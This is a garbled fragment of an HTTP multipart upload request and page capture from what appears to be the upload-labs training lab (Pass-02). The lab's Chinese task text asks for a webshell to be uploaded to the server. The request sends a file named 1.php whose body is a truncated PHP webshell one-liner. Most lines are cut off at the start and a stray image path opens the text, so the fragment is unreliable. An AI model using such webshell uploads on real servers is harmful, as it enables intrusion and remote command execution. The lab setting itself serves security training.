 index.php HTTP/1.1
.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
lication/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
N,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
, deflate
rt/form-data;
----------------17263008085522730313283637472
8.1.7
68.1.7/upload/Pass-02/index.php
ests: 1
--------17263008085522730313283637472
form-data; name="upload_file"; filename="1.php"
tion/octet-stream
hell']);?>
--------17263008085522730313283637472
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：文件类型不正确，请重新上传！